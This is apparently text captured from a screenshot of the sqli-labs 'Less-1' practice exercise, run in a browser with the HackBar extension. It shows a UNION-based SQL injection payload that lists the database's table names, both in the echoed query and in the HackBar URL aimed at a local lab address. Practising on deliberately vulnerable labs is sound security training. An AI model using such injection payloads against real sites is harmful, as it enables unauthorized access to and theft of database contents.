 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database();-- -' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
Load URL http://192.168.17.128/sqli/Less-1/?id=0' union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database();-- -
Split URL